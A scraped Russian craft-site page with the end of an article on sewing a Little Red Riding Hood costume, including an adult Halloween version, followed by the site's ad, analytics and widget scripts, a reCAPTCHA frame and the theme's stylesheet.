и схемы пэчворк</span></div></a></div><p>Карнавальный костюм будет выглядеть оригинально, если надеть жилетку. В любом журнале мод легко отыскать ее выкройку. Для изготовления жилетки подойдет спандекс коричневого цвета. Застежку можно сшить в виде воздушных петель, потом сделать шнуровку. Готовую вещь украсить пайетками.</p> <p><iframe src="https://www.youtube.com/embed/5DMRy1E1BuA" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <p>Костюм готов, дополнить образ можно белыми колготками, красивыми туфельками и корзиной.</p> <h3>Костюм для Хэллоуина</h3> <p><strong>Можно сшить наряд Красной Шапочки для девушки</strong>. Здесь достаточно скопировать детский вариант, но размеры сделать для взрослого. Или немного изменить выкройку, чтобы подчеркнуть формы. Элементами костюма для Хэллоуина могут быть:</p> <ol> <li><a href="/wp-content/auploads/421233/fullsize.jpg"><img loading="lazy" class="alignright" title="Особенности пошива костюма" src="/wp-content/auploads/421233/karnavalnyy_kostyum.jpg" alt="Карнавальный костюм" width="300" height="450"/></a>Укороченное платье либо блузка с юбкой.</li> <li>Корсет со шнуровкой, подчеркивающий грудь.</li> <li>Туфли или сапоги на высоком каблуке.</li> <li>Колготки прозрачные, с узором или в сетку.</li> <li>Шапка.</li> <li>Корзина.</li> </ol> <p>Блузка или платье должны быть с глубоким вырезом и пышными рукавами. Юбку можно сделать пышнее, если ее оторочить при помощи узких полосок органзы. Шапочка подойдет простая, например, с ушками, торчащими в стороны. Корзину желательно наполнить фруктами или конфетами.</p> <p>Для любого мероприятия можно смастерить подходящий вариант костюма.</p> <p><iframe src="https://www.youtube.com/embed/8W_n7rfIqsM" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <p id="rop"><small>Originally posted 2018-03-19 05:56:44. </small></p><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://hendmeid.guru/shite/kostyum-krasnoy-shapochki"></div><!-- AddThis Share Buttons generic via filter on the_content --></index><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <!--noindex--> <p style="text-align: center;"><span style="font-size: 24px;background: #ffe348;display: block;padding: 7px 0px;border-top: 2px dashed #fff;border-bottom: 2px dashed #fff;margin: 0px 0px 5px -27px;">Внимание, только СЕГОДНЯ!</span></p> <div class="my-widget-anchor" data-cid="28812e1826516988587a55cf1215e715"></div> <script>
    window.myWidgetInit = {useDomReady: false};
    (function(d, s, id) {
    var js, t = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://likemore-go.imgsmail.ru/widget.js";
    t.parentNode.insertBefore(js, t);
    }(document, 'script', 'my-widget-script'));
</script> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:600px;height:400px" data-ad-client="ca-pub-8836938486726342" data-ad-slot="2300413922"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> <!--/noindex--></div> <!-- AI CONTENT END 1 --> <div class="cb"></div> </div> </div> <!--.single-content-holder--> <noindex><div><span class="share-this-text">Оценить</span><span style="text-align:right"><div id="post-ratings-52584" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="9d12463c4b"><img id="rating_52584_1" src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 балл" title="1 балл" onmouseover="current_rating(52584, 1, '1 балл');" onmouseout="ratings_off(2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_52584_2" src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 балла" title="2 балла" onmouseover="current_rating(52584, 2, '2 балла');" onmouseout="ratings_off(2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_52584_3" src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 балла" title="3 балла" onmouseover="current_rating(52584, 3, '3 балла');" onmouseout="ratings_off(2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_52584_4" src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 балла" title="4 балла" onmouseover="current_rating(52584, 4, '4 балла');" onmouseout="ratings_off(2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_52584_5" src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 баллов" title="5 баллов" onmouseover="current_rating(52584, 5, '5 баллов');" onmouseout="ratings_off(2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/> (<strong>2</strong> оценок, среднее: <strong>2,00</strong> из 5)<br/><span class="post-ratings-text" id="ratings_52584_text"></span><meta itemprop="name" content="Костюм красной шапочки своими руками"/><meta itemprop="headline" content="Костюм красной шапочки своими руками"/><meta itemprop="description" content="Праздник в детском саду или школе всегда является важным событием для девочек. Им хочется заранее подготовить платье и украшения. В настоящее время почти все мамы отправляются в магазин за готовым нар..."/><meta itemprop="datePublished" content="2025-05-11T06:02:50+00:00"/><meta itemprop="dateModified" content="2025-05-11T06:02:50+00:00"/><meta itemprop="url" content="https://hendmeid.guru/shite/kostyum-krasnoy-shapochki"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://hendmeid.guru/shite/kostyum-krasnoy-shapochki"/><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Hendmeid.guru"/><meta itemprop="url" content="https://hendmeid.guru"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hendmeid.guru/wp-content/uploads/2018/03/1.fw_.png"/></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingValue" content="2"/><meta itemprop="ratingCount" content="2"/></div></div><div id="post-ratings-52584-loading" class="post-ratings-loading"><img src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div></span></div></noindex> <br> <noindex><div class="author-area"> <span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/52bc9ddd810a64228ca1f022d0ba56f0?s=100&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/52bc9ddd810a64228ca1f022d0ba56f0?s=200&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/><span class="screen-reader-text">Об авторе: </span> <a class="url fn n" href="https://hendmeid.guru/author/admin">admin</a></span></span> <div class="author-bio"></div> <div class="cb"></div> </div> </noindex> <nav class="navigation post-navigation" role="navigation" aria-label="Записи"> <h2 class="screen-reader-text">Навигация по записям</h2> <div class="nav-links"><div class="nav-previous"><a href="https://hendmeid.guru/podelki/osobennosti-girlyand-iz-bumagi" rel="prev"><span class="meta-nav" aria-hidden="true">Предыдущий</span> <span class="screen-reader-text">Предыдущий материал:</span> <span class="post-title">Особенности создания гирлянд из бумаги,картона своими руками</span></a></div><div class="nav-next"><a href="https://hendmeid.guru/hendmeyd/ezhik-iz-shishek-i-butyilok" rel="next"><span class="meta-nav" aria-hidden="true">Следующий</span> <span class="screen-reader-text">Следующий материал:</span> <span class="post-title">Изготовление поделки ежик из шишек и бутылок</span></a></div></div> </nav> <div class="cb"></div> <div id="comments" class="comments-area"> <div id="anycomment-app-52584"></div> </div> <script>
        AnyComment = window.AnyComment || [];
        AnyComment.Comments = [];
        AnyComment.Comments.push({"root":"anycomment-app-52584","app_id":"835","language":"ru","preview":null,"title":"\u041a\u043e\u0441\u0442\u044e\u043c \u043a\u0440\u0430\u0441\u043d\u043e\u0439 \u0448\u0430\u043f\u043e\u0447\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","author":"admin"});
        var s = document.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://widget.anycomment.io/comment/embed.js";
        var sa = document.getElementsByTagName("script")[0];
        sa.parentNode.insertBefore(s, s.nextSibling);
    </script> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- PSSP after comments --> <ins class="adsbygoogle" style="display:inline-block;width:930px;height:180px" data-ad-client="ca-pub-8836938486726342" data-ad-slot="1877483874"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> </div><!-- .content-wrapper --> <div class="sidebar-wrapper col-md-4"> <aside id="secondary" class="sidebar widget-area" role="complementary"> <section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://vk.com/js/api/openapi.js?154"></script> <!-- VK Widget --> <div id="vk_groups"></div> <script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "280", height: "400"}, 165923838);
</script></div></section> <section id="recent-posts-2" class="widget widget_recent_entries"> <noindex><h2 class="widget-title">Новое на сайте</h2></noindex> <ul> <li> <a href="https://hendmeid.guru/vyazanie/podslednikov-na-dvuh-spitsah">Описание вязания подследников на двух спицах</a> </li> <li> <a href="https://hendmeid.guru/vyazanie/sozdanie-vorotnika-homuta">Создание воротника-хомута своими руками: схемы и описание</a> </li> <li> <a href="https://hendmeid.guru/podelki/kukla-shkatulka-iz-plastikovoy-butyilki">Кукла-шкатулка из пластиковой бутылки своими руками</a> </li> <li> <a href="https://hendmeid.guru/lepka/dinozavrov-iz-plastilina">Как слепить динозавров из пластилина своими руками</a> </li> <li> <a href="https://hendmeid.guru/vyazanie/shapki-zigzag-udachi">Вязание мужской шапки Зигзаг удачи спицами: схемы и описание</a> </li> <li> <a href="https://hendmeid.guru/podelki/sozdanie-originalnogo-kollazha">Поздравление с днём рождения: создание оригинального коллажа</a> </li> <li> <a href="https://hendmeid.guru/hendmeyd/kak-sdelat-buket-iz-konfet">Как сделать букет из конфет и другие подарки на День учителя</a> </li> <li> <a href="https://hendmeid.guru/podelki/broshi-v-stile-boho">Броши в стиле бохо своими руками</a> </li> <li> <a href="https://hendmeid.guru/lepka/master-klass-serg-iz-polimernoy-glinyi">Мастер-класс по созданию серьг из полимерной глины</a> </li> <li> <a href="https://hendmeid.guru/vyazanie/zhiletku-spitsami">Как связать жилетку спицами: мастер-класс для начинающих</a> </li> </ul> </section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="my-widget-anchor" data-cid="58bf148303d73be1a318c6299a452a1b"></div> <script>
    window.myWidgetInit = {useDomReady: false};
    (function(d, s, id) {
    var js, t = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://likemore-go.imgsmail.ru/widget.js";
    t.parentNode.insertBefore(js, t);
    }(document, 'script', 'my-widget-script'));
</script></div></section><section id="categories-2" class="widget widget_categories"><noindex><h2 class="widget-title">Категории</h2></noindex> <ul> <li class="cat-item cat-item-15"><a href="https://hendmeid.guru/category/vyishivka">Вышивка</a> (19) </li> <li class="cat-item cat-item-14"><a href="https://hendmeid.guru/category/vyazanie">Вязание</a> (150) </li> <li class="cat-item cat-item-13"><a href="https://hendmeid.guru/category/dekupazh">Декупаж</a> (10) </li> <li class="cat-item cat-item-3"><a href="https://hendmeid.guru/category/other">Иное</a> (1) </li> <li class="cat-item cat-item-16"><a href="https://hendmeid.guru/category/lepka">Лепка</a> (47) </li> <li class="cat-item cat-item-18"><a href="https://hendmeid.guru/category/pletenie">Плетение</a> (80) </li> <li class="cat-item cat-item-19"><a href="https://hendmeid.guru/category/podelki">Поделки</a> (362) </li> <li class="cat-item cat-item-17"><a href="https://hendmeid.guru/category/risovanie">Рисование</a> (12) </li> <li class="cat-item cat-item-21"><a href="https://hendmeid.guru/category/hendmeyd">Хендмейд</a> (74) </li> <li class="cat-item cat-item-20"><a href="https://hendmeid.guru/category/shite">Шитье</a> (130) </li> </ul> </section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--noindex--> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-8836938486726342" data-ad-slot="9540819125"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> <!--/noindex--></div></section> </aside><!-- .sidebar .widget-area --> </div><!-- .sidebar-wrapper --> </div><!-- .row --> </div><!-- .container --> </div><!-- .main-wrapper --> </main> <!-- </div> id="canvas" </div> id="container" --> <footer> <div class="main-footer"> <div class="container"> <div class="row"> <div class="col-md-4 col-sm-4"> <aside id="secondary" class="sidebar widget-area" role="complementary"> <section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--noindex--> <a rel="nofollow" href="/svyazatsya-s-nami">Контакты</a> <br> <a rel="nofollow" href="/konfid_politika">Политика конфиденциальности</a> <br> <a rel="nofollow" href="/terms">Пользовательское соглашение</a> <!--/noindex--></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter47898683 = new Ya.Metrika({ id:47898683, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47898683" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div></section> </aside><!-- .sidebar .widget-area --> </div><!-- .sidebar-wrapper --> <div class="col-md-4 col-sm-4"> </div><!-- .sidebar-wrapper --> <div class="col-md-4 col-sm-4"> </div><!-- .sidebar-wrapper --> </div> </div> </div> </footer> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <script type='text/javascript'>
		
		Galleria.configure({
			debug			: false, // debug is now off for deployment
			imageCrop		: true,
			thumbCrop		: true,
			carousel		: true,
			thumbnails		: true,
			transition		: 'fadeslide',
			transitionSpeed	: 300,
			thumbEventType	: 'mouseover',
			autoplay		: true,
			clicknext		: false,
			showImagenav	: true,
			showCounter		: false,
			lightbox		: false,
			imagePan		: true,
			width			: 660,
			height			: 460,
			showInfo		: true,
			_toggleInfo		: true
		});
	</script> <style type="text/css" media="screen" rel="stylesheet"> #galleria { height:460px; } .galleria-container { background:#000000; } .galleria-stage { left: 10px; right: 10px; top: 10px; bottom: 60px; } .galleria-thumbnails-container { left:10px; right:10px; } .galleria-thumbnails .galleria-image { border: 1px solid #000000; height:40px; width:60px; } .galleria-info-link { background-color: #000000; } .galleria-info-text { background-color: #000000; } .galleria-lightbox-shadow { background:#000000; } .galleria-lightbox-content { background-color:#FFFFFF; left:10px; right:10px; top:10px; bottom:10px; } .galleria-thumb-nav-right { background-color:#000000; } .galleria-thumb-nav-left { background-color:#000000; } .galleria-lightbox-image { left:0; right:0; bottom:30px; top:0; } .galleria-carousel .galleria-thumb-nav-left, .galleria-carousel .galleria-thumb-nav-right { display:none; } .galleria-carousel .galleria-thumbnails-list { margin-left: 10px; margin-right: 10px; } </style><a href="#" class="back-to-top"> top </a><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hendmeid.guru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/hendmeid.guru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/hendmeid.guru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/themes/skin/assets/js/bootstrap.min.js?ver=1' id='skin-bootstrap-js-js'></script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/themes/skin/assets/js/swiper.min.js?ver=1' id='skin-swiper-slider-js'></script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/themes/skin/assets/js/custom.js?ver=1' id='skin-custom-js-js'></script> <script type='text/javascript' src='https://hendmeid.guru/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-8"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://hendmeid.guru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script> <script>
    window.myWidgetInit = {useDomReady: false};
    (function(d, s, id) {
    var js, t = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://likemore-go.imgsmail.ru/widget.js";
    t.parentNode.insertBefore(js, t);
    }(document, 'script', 'my-widget-script'));
</script> <!-- START Плавающая реклама --> <div id="rek_mob_fixed"> <div id="rek_mob_fixed_block"></div> <a href="javascript:void(0)" id="adv_popup_close_button" class="rek-mob-close-button" onclick="hide_direct();">ЗАКРЫТЬ РЕКЛАМУ</a> </div> <style> .rek_close,a.rek-mob-close-button{right:0;z-index:99999;cursor:pointer} #rek_mob_fixed,#rek_tab_fixed{display:none;position:fixed;left:0;right:0;bottom:0;top:auto;z-index:99999;box-sizing:border-box;text-align:center;width:-moz-fit-content} #rek_mob_fixed_block{background:rgba(255,255,255,.9);margin:0 auto;position:relative;display:inline-block;min-width:170px;max-width:1000px;} .rek_close{position:absolute;bottom:100%} @-webkit-keyframes bounceInLeft { 60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)} 0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)} 60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)} 75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)} 90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)} to{-webkit-transform:none;transform:none} } a.rek-mob-close-button{background-color:#fff;color:#4EA3C4;line-height:45px;position:absolute;text-align:center;top:0;cursor:pointer;border:1px solid #4EA3C4;text-decoration:none !important;width:auto;padding:0 10px;font-size:15px;line-height:37px;height:36px;top:-38px;right:0;} @media (min-width:1024px) { @keyframes bounceInLeft { 60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)} 0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)} 60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)} 75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)} 90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)} to{-webkit-transform:none;transform:none} } #rek_mob_fixed,#rek_tab_fixed{text-align:left;margin:0 0 20px 1px;-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;width:fit-content;width:-moz-fit-content} } @media (max-width:1023px) { #rek_mob_fixed{max-height:50%;left:50%;width:350px;margin-left:-175px;} #rek_mob_fixed, #rek_tab_fixed{text-align:right;} } @media (max-width:359px) { #rek_mob_fixed{max-height: 60%;left:1%;width:98%;margin-left:0;} #rek_mob_fixed_block{min-width:160px;} a.rek-mob-close-button{font-size:14px;line-height:30px;height:30px;top:-32px;} } </style> <script type="text/javascript">
var width = document.body.clientWidth;
if (width < 360) {
    var script = document.createElement('script');
	script.text = '(function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: "R-A-280886-1", renderTo: "yandex_rtb_R-A-280886-1", horizontalAlign: false, async: true }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.type = "text/javascript"; s.src = "//an.yandex.ru/system/context.js"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, "yandexContextAsyncCallbacks");';
	document.getElementById('rek_mob_fixed_block').innerHTML='<div id="yandex_rtb_R-A-280886-1"></div>';
	document.body.appendChild(script);
} else  if (width >= 360 && width < 1024) {
    var script2 = document.createElement('script');
	script2.text = '(function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: "R-A-280886-2", renderTo: "yandex_rtb_R-A-280886-2", horizontalAlign: false, async: true }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.type = "text/javascript"; s.src = "//an.yandex.ru/system/context.js"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, "yandexContextAsyncCallbacks");';
	document.getElementById('rek_mob_fixed_block').innerHTML='<div id="yandex_rtb_R-A-280886-2"></div>';
	document.body.appendChild(script2);
} else  if (width >= 1024) {
	var script3 = document.createElement('script');
	script3.text = '';
	document.body.appendChild(script3);
}

function setcookie(a,b,c) {if(c){var d = new Date();d.setDate(d.getDate()+c);}if(a && b) document.cookie = a+"="+b+(c ? "; expires="+d.toUTCString() : "");else return false;}
function getcookie(a) {var b = new RegExp(a+"=([^;]){1,}");var c = b.exec(document.cookie);if(c) c = c[0].split("=");else return false;return c[1] ? c[1] : false;}
function hide_direct() {
	jQuery('#rek_mob_fixed').slideToggle( 'slow' );
	 setcookie("rekmobfixed","rmbhide",1);
};
var rekmobfixed = getcookie("rekmobfixed");
if (rekmobfixed == "rmbhide") {jQuery("#rek_mob_fixed").remove();}
jQuery("#adv_popup_close_button").click(function(){jQuery("#rek_mob_fixed").remove();});

jQuery(function(f){
	var element = f('#rek_mob_fixed');
	element.delay(8000);
});

setTimeout(function(){
	var widthclient = document.body.clientWidth;
	if (widthclient < 1024) {
		if (jQuery("#rek_mob_fixed").height() > 30){
    		jQuery("#rek_mob_fixed").show();
		} else {
			jQuery("#rek_mob_fixed").hide();
		}
	} else {
	jQuery(window).scroll(function() {
		if (jQuery(this).scrollTop() > 0) {			
			if (jQuery("#rek_mob_fixed").height() > 30){
    			jQuery("#rek_mob_fixed").show();
			} else {
			   jQuery("#rek_mob_fixed").hide();
			}
    		element.fadeIn(0);
		} else {
			jQuery("#rek_mob_fixed").hide();
		}
	});
	}
},10000);
jQuery("body").on('DOMSubtreeModified', "#rek_mob_fixed_block", function() {
    jQuery('#rek_mob_fixed').css('min-height', '31px');
});
</script> <!-- END Плавающая реклама --> <script type="text/javascript" async src="https://vidtok.ru/js/videpotok_script_over.js"></script> <div id="videpotok_over_float" vid_el_width="600px" vid_el_height="320px" vid_roll_width="400px" vid_roll_height="250px" vid_el_locate="0" vid_el_top="0"></div> <!-- Rating@Mail.ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3089736", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3089736;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru"/> </div></noscript> <!-- //Rating@Mail.ru counter --> </body> </html>
<!-- Dynamic page generated in 1.517 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 02:06:54 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vqu6YU88NGDC6vsK7biFYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911618006');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hendmeid.guru/wp-content/themes/skin/style.css?ver=5.5.17
body_size: 10096
content:
/*
Theme Name: Skin
Theme URI: http://theskin.io
Author: Skin
Author URI: http://ahmedkaludi.com/
Description: Multi-purpose OpenSource WordPress theme that is Secure, Lightweight & Flexible.
Version: 0.8.4
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: skin
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-menu, full-width-template, rtl-language-support, sticky-post, theme-options, translation-ready

Use this theme to to make something cool, have fun, and share what you've learned with others.
*/

/*****************************************

Table of content.

1. Global Style, WordPress default element style & reset.css
- 1.1. Back to Top
  

******************************************/

/* Reset and default WordPress style. */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}
audio, canvas, video {
    display: inline-block;
    max-width: 100%
}
html {
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}
body, button, input, select, textarea {
    color: #333;
    line-height: 1.4;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 18px;
}
textarea:focus, input:focus{
    outline: 0;
}
a {
    color: #e53b2c;
    text-decoration: none;
}
a:focus {
    outline: none;
}
a:hover, a:active {
    outline: 0;
    text-decoration: none
}
a:active, a:hover {
    color: #333;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    margin-bottom: 10px;
}
h1 {
    font-size: 26px;
    line-height: 1.4;
}
h2 {
    font-size: 24px;
    line-height: 1.4;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
address {
    font-style: italic;
    margin-bottom: 24px;
}
abbr[title] {
    border-bottom: 1px dotted #2b2b2b;
    cursor: help;
}
b, strong {
    font-weight: 700;
}
cite, dfn, em, i {
    font-style: italic;
}
mark, ins {
    background: #fff9c0;
    text-decoration: none;
    padding: 3px 5px;
